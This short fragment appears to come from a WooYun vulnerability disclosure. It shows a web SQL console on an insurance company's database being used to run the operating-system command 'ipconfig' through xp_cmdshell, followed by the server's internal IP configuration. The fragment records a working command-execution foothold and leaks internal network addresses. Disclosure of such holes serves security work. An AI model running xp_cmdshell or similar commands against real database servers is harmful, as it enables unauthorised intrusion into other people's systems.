 Please select a database : FHInsurance SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'ipconfig'
Query
output
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.3.1.8
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.3.1.254
www.wooyun.org